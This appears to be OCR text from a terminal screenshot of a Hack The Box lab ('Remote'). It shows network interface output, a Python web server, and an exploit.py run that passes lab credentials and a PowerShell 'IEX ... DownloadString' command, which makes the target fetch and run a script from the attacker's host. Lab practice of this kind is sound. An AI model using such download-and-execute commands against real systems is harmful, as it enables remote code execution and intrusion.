 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs daniel@Kali: ...esktop/Remote
2: eth0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc pfifo_fast sta
link/ether f0:de:f1:36:da:70 brd ff:ff:ff:ff:ff:ff
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP gro
link/ether 00:24:d7:86:7f:dc brd ff:ff:ff:ff:ff:ff
inet 192.168.29.123/24 brd 192.168.29.255 scope global dynamic noprefi
valid_lft 83415sec preferred_lft 83415sec
inet6 fe80::224:d7ff:fe86:7fdc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fa
link/none
inet 10.10.14.2/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::a794:cb4d:dc6d:7adf/64 scope link stable-privacy
valid_lft forever preferred_lft forever
daniel@Kali:~/Desktop/Remote$ python3 -m http.server --bind 10.10.14.2
Serving HTTP on 10.10.14.2 port 8000 (http://10.10.14.2:8000/) ...
HTB
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/test.txt')"
daniel@Kali:~/Desktop/Remote$
MemLabs
Remote
Udemy_Cou...